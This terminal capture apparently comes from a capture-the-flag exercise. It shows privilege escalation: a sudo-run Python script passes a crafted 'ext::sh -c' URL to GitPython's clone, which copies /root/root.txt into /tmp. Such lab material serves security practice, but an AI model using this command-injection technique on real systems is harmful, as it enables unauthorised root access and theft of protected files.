 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ cat /tmp/root
e595
prod@editorial:~$